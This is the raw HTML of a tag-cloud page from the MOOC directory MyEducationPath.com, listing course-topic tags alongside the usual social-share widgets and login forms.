

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myeducationpath.gelembjuk.com/page/tags.htm
body_size: 7877
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:type" content="website" />
  	<meta property="og:image" content="http://myeducationpath.gelembjuk.com//template/images/myeducationpath_logo_square.png?2" />
  	<meta property="og:site_name" content="MyEducationPath.com" />
  	<link href="https://plus.google.com/116909858550157507273/" rel="publisher" />
	<title>MyEducationPath.com :: Tag Cloud - MOOCs and online courses</title>
	<meta content='text/html; charset=utf-8' http-equiv='content-type' />
	<meta name='keywords' value="MOOC, e-Learning, online courses, free education, comments, ratings"/>
	<meta name='description' value=" helps to plan personal education using free e-Learning sources AND MOOCs. You can use this service to find MOOCs, online courses, share comments and reviews."/>
	<link href='/template/images/favicon.ico' rel='shortcut icon' />
	
	<link href="/js/jquery-ui/jquery-ui.min.css" rel="stylesheet" type="text/css"/>
	
	<!-- Bootstrap core CSS -->
    <link href="/js/bootstrap/css/bootstrap.min.css" rel="stylesheet">

    <!-- triangle template css-->
    <link href="/template/triangle/css/lightbox.css" rel="stylesheet"> 
    <link href="/template/triangle/css/animate.min.css" rel="stylesheet"> 
	<link href="/template/triangle/css/main.css" rel="stylesheet">
	<link href="/template/triangle/css/responsive.css" rel="stylesheet">
    
	<!-- orginal MEP css-->
	<LINK type="text/css" rel="stylesheet" href="/template/css/style.css">
	
	<link rel="alternate" type="application/rss+xml" title="Site RSS 2.0 feed" href="http://myeducationpath.gelembjuk.com/blog/?feed=rss2" />
	
	<link href="/js/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css">
    <link href='https://fonts.googleapis.com/css?family=Kaushan+Script' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,100,300,700' rel='stylesheet' type='text/css'>

	<script src="/js/jquery/jquery-1.11.3.min.js"></script>
	<script src="/js/jquery-ui/jquery-ui.min.js"></script>
	<script type="text/javascript" src="/js/jquery.blockUI.js?v2.38"></script>
	<script type="text/javascript" src="/template/js/common.js"></script>
	<script type="text/javascript" src="/js/jquery.raty.min.js"></script>

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    
        
    
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-2164536875802568",
            enable_page_level_ads: true
        });
    </script>
    
  </head>

  <body>


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=257748680940452";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	<header id="header">  
		<div class="row hidden-xs" id="topmenu">
			<div class="container" >
				
				<div class="col-md-8 col-xs-9">
					<div class="top-menu pull-left">
						<ul class="nav navbar-nav">
							<li ><a href="/">Home</a></li>
														<li ><a href="/blog/">Blog</a></li>
																					<li ><a href="/forum/">Forum</a></li>
														<li ><a href="/news/">News</a></li>
							<li ><a href="/def/v/contact/">Contact</a></li>
							<li >
								<a href="/pages/about/About+MyEducationPath.htm">About</a></li>
														<li ><a href="http://dean-dashboard.com/">Dean Dashboard</a></li>
														

						</ul>
					</div>
				</div>
				<div class="col-md-4 col-xs-3">
					<div class="social-icons pull-right">
						<ul class="nav navbar-nav">
							<li><a href="#" title="Share" id="showshareoptions"><i class="fa fa-share-alt"></i></a></li>
							<li><a href="http://www.facebook.com/pages/My-Education-Path/157892637693782"  target="_blank" title="Like MyEducationPath.com facebook page and see our posts in your timeline"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://twitter.com/MyEduPath" target="_blank" title="Follow us on twitter"><i class="fa fa-twitter"></i></a></li>
														<li><a href="http://myeducationpath.gelembjuk.com/blog/?feed=rss2"  target="_blank" title="Add our RSS channel to your RSS reader"><i class="fa fa-rss"></i></a></li>
														<li><a href="https://plus.google.com/116909858550157507273/" title="Add MyEducationPath.com to your circles" target="_blank"><i class="fa fa-google-plus"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
		</div> 
		<div class="row hidden-xs" id="sharemenu" style="display:none;">
			<div class="container" >
				
			

<div class="row">

<div class="col-sm-2">
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_EN/all.js#xfbml=1&appId=257748680940452";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
	<div class="fb-like" data-send="true" data-layout="button_count" data-width="450" data-show-faces="true"  data-action="like" data-share="true"
	data-href="http://www.facebook.com/pages/My-Education-Path/157892637693782"
	></div>
</div>

<div class="col-sm-2">
	<a href="https://twitter.com/share" class="twitter-share-button" data-via="MyEduPath" data-count="horizontal">Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

</div>
<div class="col-sm-2">
	
	<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
	<script type="IN/Share" data-counter="right"></script>
</div>
<div class="col-sm-2">
	<!-- Place this tag where you want the +1 button to render. -->
	<div class="g-plusone" data-annotation="inline" data-width="300"></div>

	<!-- Place this tag after the last +1 button tag. -->
	<script type="text/javascript">
	(function() {
	var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	po.src = 'https://apis.google.com/js/platform.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	})();
	</script>
</div>
<div class="col-sm-2">
	<!-- Place this tag where you want the share button to render. -->
	<div class="g-plus" data-action="share" data-annotation="bubble" data-height="24"></div>

	<!-- Place this tag after the last share tag. -->
	<script type="text/javascript">
	(function() {
	var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	po.src = 'https://apis.google.com/js/platform.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	})();
	</script>
</div> 
<div class="col-sm-2">
	<!-- Place this tag where you want the widget to render. -->
	<div class="g-follow" data-annotation="bubble" data-height="24" data-href="//plus.google.com/u/0/116909858550157507273" data-rel="publisher"></div>

	<!-- Place this tag after the last widget tag. -->
	<script type="text/javascript">
	(function() {
	var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	po.src = 'https://apis.google.com/js/platform.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	})();
	</script>
</div>

</div>



				
			</div>
		</div>
		
		<script language="javascript">
		$(document).ready(function () {
			$('#showshareoptions').on('click', function (e) {
				e.preventDefault();
				
				if ($('#sharemenu').is(':visible')) {
					$('#sharemenu').hide("slow");
				} else {
					$('#sharemenu').show("slow");
				}
			});
		});
		</script>
		
        <div class="navbar navbar-inverse" role="banner" id="mainmenu">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <a href="/" title="My Education Path" class="navbar-brand">
                    	<img src="/template/images/logoimage_big.png?2" alt="My Education Path" width="80" border="0" id="logoimage"/> 
                    	<img src="/template/images/logotext_big.png?2" alt="My Education Path" width="260" border="0" id="logotext"/>
                    </a>
                </div>
                <div class="collapse navbar-collapse">
                    <ul class="nav navbar-nav navbar-right">
                    	<li class="dropdown hidden-sm" >
                    		<a href="#">Courses & Certification<i class="fa fa-angle-down"></i></a>
							<ul role="menu" class="sub-menu">
								<li><a href="/courses/">Online & MOOC Courses Directory</a></li>
																<li><a href="/exams/">Certification Exams</a></li>
																<li><a href="/providers/">Providers</a></li>
								<li><a href="/courses/?view=calendar&caltype=vendors">MOOC Calendar</a></li>
								<li><a href="/content/certificates.htm">Course Certificates</a></li>
								<li><a href="/categories.htm">Course Categories</a></li>
								
							</ul>
						</li>
						<li class="dropdown hidden-sm" >
                    		<a href="#">Education Path <i class="fa fa-angle-down"></i></a>
							<ul role="menu" class="sub-menu">
								<li ><a href="/page/mypath.htm">My path</a></li>
								<li ><a href="/paths/">Paths</a></li>
								<li><a href="/page/places.htm">Places to Study</a></li>
								<li><a href="/page/practice.htm">Practice Providers</a></li>
							</ul>
						</li>
						
						
						<li class="dropdown hidden-sm" >
                    		<a href="#">Community <i class="fa fa-angle-down"></i></a>
							<ul role="menu" class="sub-menu">
																<li><a href="/groups/">Groups</a></li>
																<li><a href="/t/public.htm">Public timeline</a></li>
																<li ><a href="/forum/">Forum</a></li>
															</ul>
						</li>
						<li class="dropdown visible-xs" >
                    		<a href="#">About <i class="fa fa-angle-down"></i></a>
							<ul role="menu" class="sub-menu">
																<li ><a href="http://myeducationpath.gelembjuk.com/blog/">Blog</a></li>
																<li ><a href="/news/">News</a></li>
								<li ><a href="/def/v/contact/">Contact</a></li>
								<li ><a href="/content/about.html">About</a></li>

							</ul>
						</li>
						<li class=" hidden-sm">
							<a href="/content/edudashboard.htm">Services</a></li>
						
						<li class="dropdown visible-sm" >
                    		<a href="#"><i class="fa fa-bars"></i> Menu <i class="fa fa-angle-down"></i></a>
							<ul role="menu" class="sub-menu">
								<li><a href="/courses/">Online & MOOC Courses Directory</a></li>
																<li><a href="/exams/">Certification Exams</a></li>
																<li><a href="/providers/">Providers</a></li>
								<li><a href="/courses/?view=calendar&caltype=vendors">MOOC Calendar</a></li>
								<li><a href="/content/certificates.htm">Course Certificates</a></li>
								<li><a href="/categories.htm">Course Categories</a></li>
								<li ><a href="/page/mypath.htm">My path</a></li>
								<li ><a href="/paths/">Paths</a></li>
								<li><a href="/page/places.htm">Places to Study</a></li>
								<li><a href="/page/practice.htm">Practice Providers</a></li>
								<li ><a href="/content/vendors.htm">Services</a></li>
																<li><a href="/groups/">Groups</a></li>
																<li><a href="/t/public.htm">Public timeline</a></li>
																<li ><a href="/forum/">Forum</a></li>
															</ul>
						</li>
												
			<li class="dropdown pull-right" id="loginformdropdown">
				<a href="#" class="dropdown-toggle btn btn-primary" data-toggle="dropdown">
					<i class="fa fa-lock"></i> Login or Register <span class="caret"></span></a>
				<ul id="login-dp" class="dropdown-menu">
				<li>
				<div class="row">
					<div class="col-md-12">
					 <form class="form" role="form" method="POST" action="/json/login/d/login/" accept-charset="UTF-8" id="login-nav">
						<input type="hidden" name="afterloginredirect" value="" >
						
						<div class="form-group">
							 <label class="sr-only" for="login">Email/Login</label>
							 <input type="text" class="form-control" name="email" placeholder="Email/Login" 
							 	required id="login-nav-email">
						</div>
						<div class="form-group">
							 <label class="sr-only" for="password">Password</label>
							 <input type="password" class="form-control" name="password" placeholder="Password" required>
							 <div class="help-block text-right"><a href="/login/v/forgot/">Forgot</a></div>
						</div>
						<div class="form-group text-danger text-center" id="login-nav-error" style="display:none;">
							 
						</div>
						<div class="form-group">
							 <button type="submit" class="btn btn-primary btn-block" id="loginformsubmit">Login</button>
						</div>
						<div class="checkbox">
							 <label>
							 <input type="checkbox" name="rememberme" value="y"> remember me
							 </label>
						</div>
					</form>
					<script type="text/javascript">
					
					$(function() {	
						$( "#login-nav" ).submit(function(e) {

							e.preventDefault();
							$('#login-nav-error').hide();
							$("#loginformsubmit").attr('disabled','disabled');
							$.ajax({
								type: "POST",
								url: $("#login-nav").attr('action'),
								dataType: "json",
								data: $("#login-nav").serialize(), 
								success: function(data)
								{
									if(data.status!='ok'){
										$('#login-nav-error').text(data.message);
										$('#login-nav-error').show();
										$("#login-nav-email").focus();
										$("#loginformsubmit").removeAttr('disabled');
									}else{
										window.location.href = getThisUrlToReload(data.response.redirecturl);
									}
								}
							});
						});
						
					});
					
					</script>
					</div>
				</div>
				<div class="row">
					<div class="col-md-12">
						
						<span class="hint">or quick login with</span> 
						<div class="social-buttons">
						<a href="/login/d/sociallogin/facebook/" class="btn btn-fb"><i class="fa fa-facebook"></i>Facebook</a>
						<a href="/login/d/sociallogin/twitter/" class="btn btn-tw"><i class="fa fa-twitter"></i> Twitter</a><br>
						<a href="/login/d/sociallogin/google/" class="btn btn-gp"><i class="fa fa-google"></i> Google</a>
						<a href="/login/d/sociallogin/linkedin/" class="btn btn-ln"><i class="fa fa-linkedin"></i> LinkedIn</a>
						</div>
					</div>
					
				</div>
				<div class="bottom text-center">
					<a href="/login/v/register/" class="btn btn-danger btn-block"><b>Register</b></a>
				</div>
				
				</li>
				</ul>
			</li>
       
						
                                         
                    </ul>
                </div>
            </div>
        </div>
    </header>

    

	
    <div class="container" id="content">
		
<h1 class="red">Tags Cloud </h1>


<style >

#tagtypemenu {margin-bottom:30px;}

#tagtypemenu span {font-weight:bold;}

#typeswitcher span {padding-bottom:5px;margin-top:10px;}
#typeswitcher span a {line-height:30px;font-size:18px;white-space:nowrap;}
#typeswitcher span a.cloudtypesw {font-size:22px;background-color:#eeeeee;}

</style>

<table width="100%" border="0">
<tr>
<td valign="top" style="border-right:gray 1px dashed;">
<div id="tagtypemenu">
Tag Cloud View:<br>
<span>Simple</span><br>
<span><a href="/page/tags.htm?view=3d&limit=100&provider=0">3D Tags</a></span><br>
<span><a href="/page/tags.htm?view=words&limit=100&provider=0">Words Cloud</a></span><br>
</div>

<br>

Count of most popular tags:<br>
<a href="/page/tags.htm?view=simple&limit=50&provider=0">50</a>, 
100,  
<a href="/page/tags.htm?view=simple&limit=250&provider=0">250</a>
<div style="margin-top:40px;">
See <br><a href="/page/tags.htm?view=providers">Providers 3D Cloud</a>
</div>

<div style="margin-top:40px;">
<a href="/page/tags.htm?view=providersdir">Browse Tags by Provider</a>
</div>
</td>
<td width="810">
<p>This is the simple tags cloud view.</p>
<div>
<div class="tagscloud"><a href="/search/tag/++online+interaction.htm" class="tagcloudstyle7 taglink">  online interaction</a> <a href="/search/tag/+post+dam.htm" class="tagcloudstyle4 taglink"> post dam</a> <a href="/search/tag/+product+differentiation+and+variety.htm" class="tagcloudstyle6 taglink"> product differentiation and variety</a> <a href="/search/tag/Abnormal+sexual+function.htm" class="tagcloudstyle0 taglink">Abnormal sexual function</a> <a href="/search/tag/Accounting%2Bcapital.htm" class="tagcloudstyle2 taglink">Accounting+capital</a> <a href="/search/tag/Advanced%2BCryptography.htm" class="tagcloudstyle8 taglink">Advanced+Cryptography</a> <a href="/search/tag/Aviation.htm" class="tagcloudstyle1 taglink">Aviation</a> <a href="/search/tag/BabsonX.htm" class="tagcloudstyle9 taglink">BabsonX</a> <a href="/search/tag/Basic+Genetics.htm" class="tagcloudstyle0 taglink">Basic Genetics</a> <a href="/search/tag/Basic+Trigonometry.htm" class="tagcloudstyle9 taglink">Basic Trigonometry</a> <a href="/search/tag/Beams.htm" class="tagcloudstyle5 taglink">Beams</a> <a href="/search/tag/Before+1300%3A+Ancient+and+Medieval+History.htm" class="tagcloudstyle6 taglink">Before 1300: Ancient and Medieval History</a> <a href="/search/tag/Beginner.htm" class="tagcloudstyle2 taglink">Beginner</a> <a href="/search/tag/Biology.htm" class="tagcloudstyle7 taglink">Biology</a> <a href="/search/tag/Bodawala.htm" class="tagcloudstyle7 taglink">Bodawala</a> <a href="/search/tag/Bonding+systems.htm" class="tagcloudstyle0 taglink">Bonding systems</a> <a href="/search/tag/Book+distribution.htm" class="tagcloudstyle8 taglink">Book distribution</a> <a href="/search/tag/Brain+stem.htm" class="tagcloudstyle7 taglink">Brain stem</a> <a href="/search/tag/Branding.htm" class="tagcloudstyle8 taglink">Branding</a> <a href="/search/tag/Business.htm" class="tagcloudstyle9 taglink">Business</a> <a href="/search/tag/Business+_+Management.htm" class="tagcloudstyle6 taglink">Business & Management</a> <a href="/search/tag/Business+Administration.htm" class="tagcloudstyle1 taglink">Business Administration</a> <a href="/search/tag/C.htm" class="tagcloudstyle5 taglink">C</a> <a href="/search/tag/Calculus+I.htm" class="tagcloudstyle7 taglink">Calculus I</a> <a href="/search/tag/Canvas.net.htm" class="tagcloudstyle9 taglink">Canvas.net</a> <a href="/search/tag/Chemical+reactions+%28stoichiometry%29.htm" class="tagcloudstyle4 taglink">Chemical reactions (stoichiometry)</a> <a href="/search/tag/Chemokines.htm" class="tagcloudstyle8 taglink">Chemokines</a> <a href="/search/tag/Circuits.htm" class="tagcloudstyle2 taglink">Circuits</a> <a href="/search/tag/Class2Go.htm" class="tagcloudstyle8 taglink">Class2Go</a> <a href="/search/tag/CMS.htm" class="tagcloudstyle6 taglink">CMS</a> <a href="/search/tag/Course+Facilitation.htm" class="tagcloudstyle1 taglink">Course Facilitation</a> <a href="/search/tag/Curriculum.htm" class="tagcloudstyle5 taglink">Curriculum</a> <a href="/search/tag/Customer+Service+Certification+Program.htm" class="tagcloudstyle7 taglink">Customer Service Certification Program</a> <a href="/search/tag/Diencephalon.htm" class="tagcloudstyle5 taglink">Diencephalon</a> <a href="/search/tag/Differential%2BEquations.htm" class="tagcloudstyle5 taglink">Differential+Equations</a> <a href="/search/tag/Digital+governance.htm" class="tagcloudstyle1 taglink">Digital governance</a> <a href="/search/tag/Digital+library.htm" class="tagcloudstyle2 taglink">Digital library</a> <a href="/search/tag/Evaluation.htm" class="tagcloudstyle9 taglink">Evaluation</a> <a href="/search/tag/Fine+Arts.htm" class="tagcloudstyle7 taglink">Fine Arts</a> <a href="/search/tag/Game%2Bdevelopment.htm" class="tagcloudstyle3 taglink">Game+development</a> <a href="/search/tag/General%2BEducation.htm" class="tagcloudstyle7 taglink">General+Education</a> <a href="/search/tag/GUI%2B720.htm" class="tagcloudstyle3 taglink">GUI+720</a> <a href="/search/tag/Histology.htm" class="tagcloudstyle10 taglink">Histology</a> <a href="/search/tag/History+of+Architecture.htm" class="tagcloudstyle3 taglink">History of Architecture</a> <a href="/search/tag/History+of+Math.htm" class="tagcloudstyle0 taglink">History of Math</a> <a href="/search/tag/History+of+the+United+States+II.htm" class="tagcloudstyle3 taglink">History of the United States II</a> <a href="/search/tag/History%2Bof%2BMath.htm" class="tagcloudstyle4 taglink">History+of+Math</a> <a href="/search/tag/Home.htm" class="tagcloudstyle3 taglink">Home</a> <a href="/search/tag/How+to+Succeed.htm" class="tagcloudstyle8 taglink">How to Succeed</a> <a href="/search/tag/Humanities.htm" class="tagcloudstyle8 taglink">Humanities</a> <a href="/search/tag/HumanitiesandScience.htm" class="tagcloudstyle8 taglink">HumanitiesandScience</a> <a href="/search/tag/IEEEx.htm" class="tagcloudstyle2 taglink">IEEEx</a> <a href="/search/tag/Impaired+homeostatis.htm" class="tagcloudstyle4 taglink">Impaired homeostatis</a> <a href="/search/tag/Infor.htm" class="tagcloudstyle9 taglink">Infor</a> <a href="/search/tag/Information.htm" class="tagcloudstyle8 taglink">Information</a> <a href="/search/tag/Information+control.htm" class="tagcloudstyle9 taglink">Information control</a> <a href="/search/tag/Information+environments.htm" class="tagcloudstyle9 taglink">Information environments</a> <a href="/search/tag/Information+needs.htm" class="tagcloudstyle1 taglink">Information needs</a> <a href="/search/tag/Information+networks.htm" class="tagcloudstyle0 taglink">Information networks</a> <a href="/search/tag/Information+policy.htm" class="tagcloudstyle7 taglink">Information policy</a> <a href="/search/tag/Information+science.htm" class="tagcloudstyle3 taglink">Information science</a> <a href="/search/tag/Information+technology.htm" class="tagcloudstyle4 taglink">Information technology</a> <a href="/search/tag/Information+Theory.htm" class="tagcloudstyle9 taglink">Information Theory</a> <a href="/search/tag/Intellectual+property.htm" class="tagcloudstyle1 taglink">Intellectual property</a> <a href="/search/tag/Interest+and+debt.htm" class="tagcloudstyle4 taglink">Interest and debt</a> <a href="/search/tag/International+development.htm" class="tagcloudstyle5 taglink">International development</a> <a href="/search/tag/Interns.htm" class="tagcloudstyle0 taglink">Interns</a> <a href="/search/tag/Janux.htm" class="tagcloudstyle3 taglink">Janux</a> <a href="/search/tag/Java.htm" class="tagcloudstyle6 taglink">Java</a> <a href="/search/tag/JaverianaX.htm" class="tagcloudstyle2 taglink">JaverianaX</a> <a href="/search/tag/Journalism.htm" class="tagcloudstyle6 taglink">Journalism</a> <a href="/search/tag/K-8+Courses.htm" class="tagcloudstyle4 taglink">K-8 Courses</a> <a href="/search/tag/K12.htm" class="tagcloudstyle2 taglink">K12</a> <a href="/search/tag/Kadenze.htm" class="tagcloudstyle6 taglink">Kadenze</a> <a href="/search/tag/KIx.htm" class="tagcloudstyle6 taglink">KIx</a> <a href="/search/tag/Laboratory.htm" class="tagcloudstyle0 taglink">Laboratory</a> <a href="/search/tag/Limits.htm" class="tagcloudstyle0 taglink">Limits</a> <a href="/search/tag/Medicines+adherence.htm" class="tagcloudstyle5 taglink">Medicines adherence</a> <a href="/search/tag/Multiplying%2Band%2Bfactoring%2Bexpressions.htm" class="tagcloudstyle6 taglink">Multiplying+and+factoring+expressions</a> <a href="/search/tag/Navigation%2BSAP.htm" class="tagcloudstyle7 taglink">Navigation+SAP</a> <a href="/search/tag/Nutrition.htm" class="tagcloudstyle9 taglink">Nutrition</a> <a href="/search/tag/Online+sap+training.htm" class="tagcloudstyle5 taglink">Online sap training</a> <a href="/search/tag/Overdenture.htm" class="tagcloudstyle1 taglink">Overdenture</a> <a href="/search/tag/Principles+of+Management.htm" class="tagcloudstyle0 taglink">Principles of Management</a> <a href="/search/tag/Programming%2Blanguage.htm" class="tagcloudstyle1 taglink">Programming+language</a> <a href="/search/tag/Quality.htm" class="tagcloudstyle1 taglink">Quality</a> <a href="/search/tag/Reading+and+Writing.htm" class="tagcloudstyle6 taglink">Reading and Writing</a> <a href="/search/tag/Reading+assessment+reading+comprehension.htm" class="tagcloudstyle2 taglink">Reading assessment reading comprehension</a> <a href="/search/tag/Sap+fico+online+training.htm" class="tagcloudstyle3 taglink">Sap fico online training</a> <a href="/search/tag/Security%2Bregulations.htm" class="tagcloudstyle2 taglink">Security+regulations</a> <a href="/search/tag/SQL%2BServer.htm" class="tagcloudstyle5 taglink">SQL+Server</a> <a href="/search/tag/Structural+engineering.htm" class="tagcloudstyle4 taglink">Structural engineering</a> <a href="/search/tag/Structural%2Bengineering.htm" class="tagcloudstyle4 taglink">Structural+engineering</a> <a href="/search/tag/Taking+derivatives.htm" class="tagcloudstyle8 taglink">Taking derivatives</a> <a href="/search/tag/Torque+and+angular+momentum.htm" class="tagcloudstyle3 taglink">Torque and angular momentum</a> <a href="/search/tag/USMx.htm" class="tagcloudstyle1 taglink">USMx</a> <a href="/search/tag/Vectors.htm" class="tagcloudstyle2 taglink">Vectors</a> <a href="/search/tag/Web+Design.htm" class="tagcloudstyle4 taglink">Web Design</a> <a href="/search/tag/Website+Development.htm" class="tagcloudstyle5 taglink">Website Development</a> <a href="/search/tag/WizIQ.htm%252525252525253Fdatetype%252525252525253Drecent_.htm%2525252525253Fpricetype%2525252525253Dfree%2525.htm" class="tagcloudstyle3 taglink">WizIQ.htm%2525252525253Fdatetype%2525252525253Drecent&.htm%25252525253Fpricetype%25252525253Dfree%25</a> </div></div>

</td>
</tr>
</table>


    </div><!-- /.container -->

		<div class="container" >
		
			<div class="row" id="footer">
				<div class="col-md-3 col-sm-4 col-xs-12 text-center">
					<p>&copy; Copyright MyEducationPath.com. <br>All rights reserved.</p>
				</div>
				<div class="col-md-9 col-sm-8 col-xs-12 text-center">
					<nav class="navbar navbar-default text-center" role="navigation" >
						<ul class="nav navbar-nav">
							<li ><a href="/pages/termsofuse/Terms+of+Use.htm">Terms of Use</a></li>
							<li><a href="/pages/privacypolicy/MyEducationPath+service+Privacy+Policy.htm">Privacy Policy</a></li>
							
														<li><a href="http://myeducationpath.gelembjuk.com/blog/">Blog</a></li>
														<li><a href="/pages/faq/Frequently+asked+questions+on+MyEducationPath.com.htm">FAQ</a></li>
							<li><a href="/def/v/contact/">Contact</a></li>
							<li><a href="/pages/about/About+MyEducationPath.htm">About</a></li>
							<li ><a href="http://dean-dashboard.com/">Advertise on this site</a></li>
							
						</ul>
						<ul class="nav navbar-nav pull-right">	
							<li>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
							
							<li><a href="http://www.facebook.com/pages/My-Education-Path/157892637693782"  target="_blank" title="Like MyEducationPath.com facebook page and see our posts in your timeline"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://twitter.com/MyEduPath" target="_blank" title="Follow us on twitter"><i class="fa fa-twitter"></i></a></li>
														<li><a href="http://myeducationpath.gelembjuk.com/blog/?feed=rss2"  target="_blank" title="Add our RSS channel to your RSS reader"><i class="fa fa-rss"></i></a></li>
														<li><a href="https://plus.google.com/116909858550157507273/" title="Add MyEducationPath.com to your circles" target="_blank"><i class="fa fa-google-plus"></i></a></li>
						</ul>
					</nav>
				</div>
				
			</div>
		
	</div>

<div id="loginformext" class="modal fade" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
	<div class="modal-content">
    
	<div class="modal-body">
	
	<div class="panel panel-info">
		<div class="panel-heading">
			<h3 class="panel-title">Please, Sign In</h3>
		</div>
		<div class="panel-body">
			<div class="row modal-header" id="loginformmessage"></div>
		
			<div class="row">
				<div class="col-md-5" >
					<ul>
					<li><a href="/login/d/sociallogin/facebook/" class="btn btn-l  btn-fb"><i class="fa fa-facebook"></i> Facebook</a></li>
					<li><a href="/login/d/sociallogin/twitter/" class="btn btn-l btn-tw"><i class="fa fa-twitter"></i> Twitter</a></li>
					<li><a href="/login/d/sociallogin/google/" class="btn btn-l btn-gp"><i class="fa fa-google"></i> Google</a></li>
					<li><a href="/login/d/sociallogin/linkedin/" class="btn btn-l btn-ln"><i class="fa fa-linkedin"></i> LinkedIn</a></li>
					<li><small class="text-muted">or quick login with</small></li>
					</ul>
				</div>
		
				<div class="col-md-7" style="border-left:1px solid #ccc;height:180px">
				<form action="/login/d/login/" method="POST" class="form-horizontal">
					<fieldset>
			
					<input name="email" type="text" placeholder="Email/Login" class="form-control input-md">
					<div class="spacing"><input type="checkbox" name="rememberme" value="y"><small> remember me</small></div>
					<input name="password" type="password" placeholder="Password" class="form-control input-md">
					<div class="spacing"><a href="/login/v/forgot/"><small> Forgot?</small></a><br/></div>
					
					<div class="row">
						<div class="col-xs-6"	>	
						<button type="submit" class="btn btn-info pull-left">Login</button>
						
						
						</div>
						<div class="col-xs-6"	>			
						<a href="/login/v/register/" class="btn btn-warning pull-right" role="buttont">Register</a>
						</div>
					</div>
					</fieldset>
				</form>
